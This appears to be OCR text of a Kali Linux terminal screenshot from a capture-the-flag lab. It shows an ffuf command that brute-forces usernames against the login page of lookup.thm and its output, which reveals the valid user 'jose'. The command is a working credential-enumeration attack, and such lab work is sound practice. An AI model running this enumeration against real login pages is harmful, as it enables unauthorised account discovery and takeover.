 File Actions Edit View Help
kali@kali: ~ kali@kali: ~ kali@kali: ~ kali@kali: ~ kali@kali: ~
(kali㉿kali)-[~]
$ ffuf -w /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -X POST -u http://lookup.thm/login.php -d 'usernam
e=FUZZ&password=password123' -H "Content-Type: application/x-www-form-urlencoded; charset=UTF-8" -fw 10
Request Response Inspector
v2.1.0-dev
:: Method : POST
:: URL : http://lookup.thm/login.php
:: Wordlist : FUZZ: /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt
:: Header : Content-Type: application/x-www-form-urlencoded; charset=UTF-8
:: Data : username=FUZZ&password=password123
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response words: 10
jose [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 308ms]
:: Progress: [2506/8295455] :: Job [1/1] :: 173 req/sec :: Duration: [0:00:21] :: Errors: 0 ::